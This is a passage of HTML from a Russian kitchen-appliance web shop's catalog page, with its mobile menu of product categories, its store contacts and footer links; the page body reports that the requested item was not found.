8.51712 7.26102 8.83297C7.76313 10.9079 8.87896 12.7843 10.4636 14.2184C10.6814 14.4902 10.9569 14.7105 11.2702 14.8634C11.5497 14.9366 12.0388 14.5907 12.5428 14.2342C13.0783 13.8555 13.6307 13.4648 13.9663 13.5523C14.295 13.7229 14.5762 13.9719 14.785 14.2773C15.1184 14.6066 15.4631 14.9294 15.808 15.2523C15.9849 15.418 16.1618 15.5836 16.3372 15.7502Z" fill="#222222"/>
</svg>
</i>			<div id="mobilePhone" class="dropdown-mobile-phone">
				<div class="wrap">
					<div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i></span></div>
																	<div class="more_phone">
						    <a class="dark-color no-decript" rel="nofollow" href="tel:+78632419006">+7-863-241-90-06</a>
						</div>
																<div class="more_phone"><a rel="nofollow" class="dark-color no-decript callback" href="" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</a></div>
									</div>
			</div>
							    
			</div>
		</div>
	</div>
</div>			<div id="mobilemenu" class="leftside ">
				<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!--'start_frame_cache_mobile-auth-block1'-->		<!-- noindex -->
<div class="menu middle">
	<ul>
		<li>
																<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="17" viewBox="0 0 16 17">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="loccls-1" d="M14,17H2a2,2,0,0,1-2-2V8A2,2,0,0,1,2,6H3V4A4,4,0,0,1,7,0H9a4,4,0,0,1,4,4V6h1a2,2,0,0,1,2,2v7A2,2,0,0,1,14,17ZM11,4A2,2,0,0,0,9,2H7A2,2,0,0,0,5,4V6h6V4Zm3,4H2v7H14V8ZM8,9a1,1,0,0,1,1,1v2a1,1,0,0,1-2,0V10A1,1,0,0,1,8,9Z"/>
</svg>
</i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->		<!--'end_frame_cache_mobile-auth-block1'-->					<!-- noindex -->
			<div class="menu top">
		<ul class="top">
																	<li class="selected">
			<a class=" dark-color" href="/" title="Главная">
				<span>Главная</span>
							</a>
					</li>
    																	<li class="selected">
			<a class=" dark-color parent" href="/catalog/" title="Каталог">
				<span>Каталог</span>
									<span class="arrow"><i class="svg svg_triangle_right"></i></span>
							</a>
							<ul class="dropdown">
					<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
					<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																							<li>
							<a class="dark-color parent" href="/catalog/moyki-dlya-kukhni/" title="Кухонные мойки">
								<span>Кухонные мойки</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/moyki-dlya-kukhni/">Кухонные мойки</a></li>
																																							<li>
											<a class="dark-color" href="/catalog/moyki-dlya-kukhni/nerzhaveyushchaya-stal/" title="Мойки из нержавеющей стали">
												<span>Мойки из нержавеющей стали</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/moyki-dlya-kukhni/kompozitnye-granit-mramor/" title="Композитные мойки">
												<span>Композитные мойки</span>
																							</a>
																					</li>
																	</ul>
													</li>
																							<li class="selected">
							<a class="dark-color parent" href="/catalog/tekhnika-dlya-kukhni/" title="Кухонная встраиваемая техника">
								<span>Кухонная встраиваемая техника</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/tekhnika-dlya-kukhni/">Кухонная встраиваемая техника</a></li>
																																							<li>
											<a class="dark-color" href="/catalog/tekhnika-dlya-kukhni/kompaktnye-dukhovki/" title="Встраиваемые компактные духовки">
												<span>Встраиваемые компактные духовки</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/tekhnika-dlya-kukhni/kofemashiny-vstraivaemye/" title="Встраиваемые кофемашины ">
												<span>Встраиваемые кофемашины </span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/tekhnika-dlya-kukhni/vytyazhki/" title="Встраиваемые подогреватели посуды">
												<span>Встраиваемые подогреватели посуды</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/tekhnika-dlya-kukhni/mikrovolnovye-pechi/" title="Встраиваемые микроволновые печи">
												<span>Встраиваемые микроволновые печи</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/tekhnika-dlya-kukhni/posudomoechnye-mashiny/" title="Встраиваемые посудомоечные машины">
												<span>Встраиваемые посудомоечные машины</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/tekhnika-dlya-kukhni/bolshie-plity-dlya-kukhni/" title="Встраиваемые вакууматоры">
												<span>Встраиваемые вакууматоры</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/tekhnika-dlya-kukhni/varochnye-poverkhnosti/" title="Встраиваемые варочные поверхности">
												<span>Встраиваемые варочные поверхности</span>
																							</a>
																					</li>
																																							<li class="selected">
											<a class="dark-color" href="/catalog/tekhnika-dlya-kukhni/dukhovye-shkafy/" title="Встраиваемые духовые шкафы">
												<span>Встраиваемые духовые шкафы</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/tekhnika-dlya-kukhni/stiralnye-mashiny/" title="Встраиваемые стиральные машины">
												<span>Встраиваемые стиральные машины</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/tekhnika-dlya-kukhni/malaya-bytovaya-tekhnika/" title="Встраиваемые холодильники">
												<span>Встраиваемые холодильники</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/tekhnika-dlya-kukhni/vstraivaemye-vinnye-kholodilniki/" title="Встраиваемые винные шкафы">
												<span>Встраиваемые винные шкафы</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/tekhnika-dlya-kukhni/vstraivaemyy-yashchik-somele/" title="Встраиваемый ящик сомелье">
												<span>Встраиваемый ящик сомелье</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/tekhnika-dlya-kukhni/vstraivaemaya-kamera-shokovoy-zamorozki/" title="Встраиваемая камера шоковой заморозки ">
												<span>Встраиваемая камера шоковой заморозки </span>
																							</a>
																					</li>
																	</ul>
													</li>
																							<li>
							<a class="dark-color" href="/catalog/izmelchiteli-pishchevykh-otkhodov/" title="Кухонные измельчители пищевых отходов ">
								<span>Кухонные измельчители пищевых отходов </span>
															</a>
													</li>
																							<li>
							<a class="dark-color parent" href="/catalog/smesiteli-dlya-kukhni/" title="Смесители для кухни">
								<span>Смесители для кухни</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/smesiteli-dlya-kukhni/">Смесители для кухни</a></li>
																																							<li>
											<a class="dark-color" href="/catalog/smesiteli-dlya-kukhni/v-tsvet-moyki/" title="Цветные смесители">
												<span>Цветные смесители</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/smesiteli-dlya-kukhni/khrom-nerzh-stal/" title="Традиционные смесители из хрома, нержавеющей стали">
												<span>Традиционные смесители из хрома, нержавеющей стали</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/smesiteli-dlya-kukhni/dlya-ochishchennoy-vody/" title="Смесители со встроенным краном фильтра">
												<span>Смесители со встроенным краном фильтра</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/smesiteli-dlya-kukhni/klassika/" title="Классические смесители">
												<span>Классические смесители</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/smesiteli-dlya-kukhni/komplekty-smesitel-sistema-filtratsii-vody/" title="Комплекты смесителей с фильтрами для воды">
												<span>Комплекты смесителей с фильтрами для воды</span>
																							</a>
																					</li>
																	</ul>
													</li>
																							<li>
							<a class="dark-color parent" href="/catalog/furnitura-dlya-kukhni/" title="Кухонная отдельностоящая техника">
								<span>Кухонная отдельностоящая техника</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/furnitura-dlya-kukhni/">Кухонная отдельностоящая техника</a></li>
																																							<li>
											<a class="dark-color" href="/catalog/furnitura-dlya-kukhni/posudomoechnye-mashiny1/" title="Посудомоечные машины">
												<span>Посудомоечные машины</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/furnitura-dlya-kukhni/kukhonnye-plity/" title="Варочные центры">
												<span>Варочные центры</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/furnitura-dlya-kukhni/stiralnye-mashiny1/" title="Стиральные машины">
												<span>Стиральные машины</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/furnitura-dlya-kukhni/kholodilniki1/" title="Холодильники">
												<span>Холодильники</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/furnitura-dlya-kukhni/morozilnye-kamery/" title="Морозильные камеры">
												<span>Морозильные камеры</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/furnitura-dlya-kukhni/vinnye-kholodilniki-vinnye-shkafy/" title="Винные шкафы">
												<span>Винные шкафы</span>
																							</a>
																					</li>
																	</ul>
													</li>
																							<li>
							<a class="dark-color parent" href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/" title="Мелкая бытовая техника">
								<span>Мелкая бытовая техника</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/">Мелкая бытовая техника</a></li>
																																							<li>
											<a class="dark-color" href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/mikrovolnovye-pechi-svch/" title="Микроволновые печи">
												<span>Микроволновые печи</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/kofemashiny/" title="Кофемашины">
												<span>Кофемашины</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/pylesosy/" title="Пылесосы">
												<span>Пылесосы</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/chayniki/" title="Чайники электрические">
												<span>Чайники электрические</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/blendery-miksery/" title="Блендеры-миксеры">
												<span>Блендеры-миксеры</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/sokovyzhimalki/" title="Соковыжималки">
												<span>Соковыжималки</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/khlebopechi/" title="Хлебопечи">
												<span>Хлебопечи</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/termopot/" title="Термопот">
												<span>Термопот</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/tostery/" title="Тостеры">
												<span>Тостеры</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/kofemolki/" title="Кофемолки">
												<span>Кофемолки</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/vspenivatel-moloka/" title="Вспениватель молока">
												<span>Вспениватель молока</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/myasorubki/" title="Мясорубки">
												<span>Мясорубки</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/mini-pechi/" title="Мини-печи">
												<span>Мини-печи</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/nastolnye-plity/" title="Настольные плиты">
												<span>Настольные плиты</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/posuda/" title="Посуда">
												<span>Посуда</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/robot-pylesos/" title="Роботы-пылесосы">
												<span>Роботы-пылесосы</span>
																							</a>
																					</li>
																	</ul>
													</li>
																							<li>
							<a class="dark-color parent" href="/catalog/klimaticheskaya-tekhnika/" title="Кухонные вытяжки">
								<span>Кухонные вытяжки</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/klimaticheskaya-tekhnika/">Кухонные вытяжки</a></li>
																																							<li>
											<a class="dark-color" href="/catalog/klimaticheskaya-tekhnika/vstraivaemye-vytyazhki/" title="Встраиваемые вытяжки">
												<span>Встраиваемые вытяжки</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/klimaticheskaya-tekhnika/naklonnye-vytyazhki/" title="Наклонные вытяжки">
												<span>Наклонные вытяжки</span>
																							</a>
																					</li>
																	</ul>
													</li>
																							<li>
							<a class="dark-color" href="/catalog/televizory-dlya-kukhni/" title="Телевизоры на кухню">
								<span>Телевизоры на кухню</span>
															</a>
													</li>
																							<li>
							<a class="dark-color parent" href="/catalog/kukhonnye-dozatory-moyushchikh-sredstv/" title="Кухонные дозаторы моющих средств">
								<span>Кухонные дозаторы моющих средств</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/kukhonnye-dozatory-moyushchikh-sredstv/">Кухонные дозаторы моющих средств</a></li>
																																							<li>
											<a class="dark-color" href="/catalog/kukhonnye-dozatory-moyushchikh-sredstv/tsvetnye-dozatory-pod-tsvet-vashey-moyki/" title="Цветные дозаторы (под цвет вашей мойки)">
												<span>Цветные дозаторы (под цвет вашей мойки)</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/kukhonnye-dozatory-moyushchikh-sredstv/traditsionnye-khrom-nerzh-stal/" title="Традиционные дозаторы (хром, нерж.сталь)">
												<span>Традиционные дозаторы (хром, нерж.сталь)</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/kukhonnye-dozatory-moyushchikh-sredstv/klassicheskie-dozatory-bronza-med-latun/" title="Классические дозаторы (бронза, медь, латунь)">
												<span>Классические дозаторы (бронза, медь, латунь)</span>
																							</a>
																					</li>
																	</ul>
													</li>
									</ul>
					</li>
    																	<li>
			<a class=" dark-color" href="/sale/" title="Акции">
				<span>Акции</span>
							</a>
					</li>
    																	<li>
			<a class=" dark-color parent" href="/help/" title="Как купить">
				<span>Как купить</span>
									<span class="arrow"><i class="svg svg_triangle_right"></i></span>
							</a>
							<ul class="dropdown">
					<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
					<li class="menu_title"><a href="/help/">Как купить</a></li>
																							<li>
							<a class="dark-color" href="/help/payment/" title="Условия оплаты">
								<span>Условия оплаты</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/help/delivery/" title="Условия доставки">
								<span>Условия доставки</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/help/warranty/" title="Гарантия на товар">
								<span>Гарантия на товар</span>
															</a>
													</li>
									</ul>
					</li>
    																	<li>
			<a class=" dark-color" href="/info/brands/" title="Производители">
				<span>Производители</span>
							</a>
					</li>
    																	<li>
			<a class=" dark-color" href="/contacts/" title="Контакты">
				<span>Контакты</span>
							</a>
					</li>
    					</ul>
	</div>
		<!-- /noindex -->
								
				<!--'start_frame_cache_mobile-basket-with-compare-block1'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
							<i class="svg svg-basket"></i>
							<span>Корзина<span class="count empted">0</span></span>
						</a>
					</li>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link delay ready " href="/basket/#delayed">
							<i class="svg svg-wish"></i>
							<span>Отложенные<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
							<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
							<i class="svg svg-compare"></i>
							<span>Сравнение товаров<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
				<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block1'-->						
			
			<div class="menu middle mobile-menu-contacts">
				<ul>
					<li>
						<a rel="nofollow" href="tel:+78632419006" class="dark-color no-decript ">
							<i class="svg svg-phone"></i>
							<span>+7-863-241-90-06</span>
													</a>
											</li>
				</ul>
			</div>

			
				<div class="contacts">
			<div class="title">Контактная информация</div>

			
							<div class="address">
					<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
  <defs>
    <style>
      .acls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 74 copy" class="acls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"/>
</svg>
</i>					г.Ростов-на-Дону ул.Максима Горького д.240				</div>
										<div class="email">
					<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
  <defs>
    <style>
      .ecls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="ecls-1" d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"/>
</svg>
</i>					<a href="mailto:yug-bt@yandex.ru">yug-bt@yandex.ru</a>				</div>
			
			
		</div>
			<div class="social-icons">
	<!-- noindex -->
	<ul>
															<li class="ytb">
				<a href="https://www.youtube.com/channel/UC0awPJCKWlsBGFLB1cFgDQg" class="dark-color" target="_blank" rel="nofollow" title="YouTube">
					<i class="svg inline  svg-inline-yt" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M14,16H7a4,4,0,0,1-4-4V8A4,4,0,0,1,7,4h7a4,4,0,0,1,4,4v4A4,4,0,0,1,14,16Zm2-8a2,2,0,0,0-2-2H7A2,2,0,0,0,5,8v4a2,2,0,0,0,2,2h7a2,2,0,0,0,2-2V8ZM9,8l4,2L9,12V8Z"/>
</svg>
</i>					YouTube				</a>
			</li>
																		<li class="whats">
				<a href="https://wa.me/79888998041" class="dark-color" target="_blank" rel="nofollow" title="WhatsApp">
					<i class="svg inline  svg-inline-wh" aria-hidden="true" ><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.0003 16.9719C8.68042 16.9686 7.38878 16.5898 6.27613 15.8799L3 16.9719L4.09208 13.6949C3.26933 12.3819 2.90628 10.8327 3.06016 9.29084C3.21404 7.74902 3.87613 6.30209 4.94216 5.17761C6.0082 4.05313 7.41767 3.3149 8.94909 3.07901C10.4805 2.84313 12.047 3.12295 13.402 3.87452C14.757 4.62609 15.8237 5.8067 16.4344 7.23075C17.0451 8.6548 17.1651 10.2415 16.7756 11.7412C16.3861 13.2409 15.5092 14.5686 14.2827 15.5155C13.0562 16.4624 11.5497 16.9747 10.0003 16.9719V16.9719ZM11.5217 11.032C11.9873 11.1826 12.4609 11.3072 12.9404 11.4053C12.9908 11.4128 13.0392 11.4303 13.0827 11.4568C13.1262 11.4834 13.1639 11.5185 13.1936 11.5599C13.2232 11.6014 13.2442 11.6485 13.2552 11.6983C13.2662 11.748 13.267 11.7995 13.2577 11.8496V12.1184C13.2623 12.2143 13.2445 12.3101 13.2056 12.3979C13.1668 12.4857 13.1079 12.5632 13.0337 12.6243C12.8037 12.8578 12.5313 13.0454 12.231 13.1769C11.7881 13.2296 11.339 13.1904 10.9119 13.062C10.4847 12.9335 10.0886 12.7184 9.74824 12.4301C9.30937 12.1357 8.89997 11.7998 8.52558 11.4268C8.15297 11.0505 7.81548 10.6409 7.51747 10.2031C7.23151 9.86253 7.01857 9.46684 6.89173 9.04058C6.7649 8.61432 6.72695 8.16659 6.78019 7.72506C6.91192 7.42651 7.09871 7.15544 7.33084 6.92608C7.38998 6.85043 7.46697 6.79067 7.55496 6.75222C7.64295 6.71376 7.73921 6.6978 7.8349 6.70579H8.1055C8.20759 6.69168 8.31118 6.71864 8.39342 6.78076C8.47566 6.84287 8.5298 6.93512 8.54416 7.03717C8.68416 7.58973 8.78686 7.98921 8.92687 8.43722C8.98287 8.6239 8.91761 8.66868 8.76827 8.78069C8.67493 8.85256 8.60025 8.90484 8.52558 8.95991C8.48228 8.97876 8.44343 9.00648 8.41153 9.04132C8.37964 9.07615 8.3554 9.11729 8.34044 9.16209C8.32547 9.20689 8.32004 9.25437 8.3246 9.30138C8.32916 9.34839 8.34358 9.39388 8.36687 9.43497C8.60524 9.89373 8.91032 10.3146 9.27221 10.6838C9.6409 11.0464 10.0627 11.3507 10.523 11.5864C10.5642 11.6093 10.6096 11.6234 10.6565 11.6278C10.7035 11.6322 10.7508 11.6268 10.7955 11.612C10.8403 11.5971 10.8815 11.5732 10.9165 11.5417C10.9516 11.5101 10.9795 11.4716 10.9989 11.4286C11.0549 11.353 11.1016 11.2821 11.1763 11.185C11.188 11.1515 11.2063 11.1206 11.2301 11.0943C11.2539 11.068 11.2829 11.0467 11.3151 11.0318C11.3473 11.0169 11.3823 11.0087 11.4178 11.0076C11.4532 11.0065 11.4886 11.0126 11.5217 11.0255V11.0255V11.032Z" fill="#222222"/>
</svg>
</i>					WhatsApp				</a>
			</li>
													</ul>
	<!-- /noindex -->
</div>	</div>
</div>			</div>
		</div>

				    <div id="mobilefilter" class="visible-xs visible-sm scrollbar-filter"></div>
				
		
		<div class="wraps hover_shine" id="content">
																<!--title_content-->
					<div class="top_inner_block_wrapper maxwidth-theme">
	<section class="page-top maxwidth-theme ">
		<div id="navigation">
			<div class="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item cat_last" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></div></div>		</div>
		<div class="page-top-main">
						<h1 id="pagetitle">Каталог</h1>
		</div>
	</section>
</div>					<!--end-title_content-->
											
							<div class="wrapper_inner ">
			
									<div class="right_block  wide_N">
									<div class="middle ">
																			<div class="container">
																																				<div class="catalog_detail detail element_1" itemscope itemtype="http://schema.org/Product">
	
<p><font class="errortext">Элемент не найден</font></p></div>

<div class="clearfix"></div>


																																											</div> 																				</div> 																</div> 				
																				</div> 				
							</div> 					</div>		<footer id="footer">
												
						<div class="footer_inner no_fill footer-grey">
		<div class="bottom_wrapper">
		<div class="maxwidth-theme items">
			<div class="row bottom-middle">
				<div class="col-md-8">
					<div class="row">
						<div class="col-md-4 col-sm-3">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/index.php">Компания</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/">О компании</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/contacts/stores/">Магазины</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/include/licenses_detail.php">Реквизиты</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
						<div class="col-md-4 col-sm-3">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/help/">Помощь</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/help/payment/">Условия оплаты</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/help/delivery/">Условия доставки</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/help/warranty/">Гарантия на товар</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
						<div class="col-md-4 col-sm-3">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/">Информация</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/faq/">Вопрос-ответ</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/brands/">Бренды</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
					</div>
	 			</div>
				<div class="col-md-4 contact-block">
					<div class="row">
						<div class="col-md-9 col-md-offset-2">
							<span class="white_middle_text">Наши контакты</span>							<div class="info">
								<div class="row">
									<div class="col-md-12 col-sm-4">
																						<div class="phone blocks">
						<div class="phone">
				<i class="svg svg-phone"></i>
				<a rel="nofollow" href="tel:+78632419006">+7-863-241-90-06</a>
							</div>
							</div>
																</div>
									<div class="col-md-12 col-sm-4">
															<div class="email blocks">
				<a href="mailto:yug-bt@yandex.ru">yug-bt@yandex.ru</a>			</div>
													</div>
									<div class="col-md-12 col-sm-4">
										
		
							<div class="address blocks">
					г.Ростов-на-Дону ул.Максима Горького д.240				</div>
			
		
										</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				</div>
				<div class="bottom-under">
					<div class="row">
						<div class="col-md-12 outer-wrapper">
							<div class="inner-wrapper row">
								<div class="copy-block">
									<div class="copy">
										2025 &copy; 									</div>
									<div class="print-block"></div>
									<div id="bx-composite-banner"></div>
								</div>
								<div class="social-block">
									<div class="social-icons">
		<!-- noindex -->
	<ul>
															<li class="ytb">
				<a href="https://www.youtube.com/channel/UC0awPJCKWlsBGFLB1cFgDQg" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																		<li class="whats">
				<a href="https://wa.me/79888998041" class="dark-color" target="_blank" rel="nofollow" title="WhatsApp">
					WhatsApp				</a>
			</li>
													</ul>
	<!-- /noindex -->
</div>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>		</footer>
		<div class="bx_areas">
			<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MHMR64W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		</div>
			<div class="inline-search-block fixed with-close big">
